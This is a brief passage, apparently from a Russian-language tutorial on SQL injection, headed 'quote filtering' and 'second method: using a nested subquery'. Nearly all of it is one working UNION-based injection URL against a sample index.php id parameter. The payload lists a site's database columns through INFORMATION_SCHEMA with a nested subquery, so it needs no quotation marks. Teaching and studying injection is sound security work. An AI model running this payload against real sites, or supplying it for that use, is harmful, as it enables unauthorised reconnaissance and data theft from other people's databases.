 Фильтрация кавычек
Второй способ: использование вложенного подзапроса


www.site.com/index.php?id=-
  1+union+select+null,COLUMN_NAME,null,null+from+INF ORMATI
  ON_SCHEMA.COLUMNS+where+TABLE_NAME=(select+TABLE_
  NAME+FROM+INFORMATION_SCHEMA.TABLES+limit+1+offset+
  1)--
 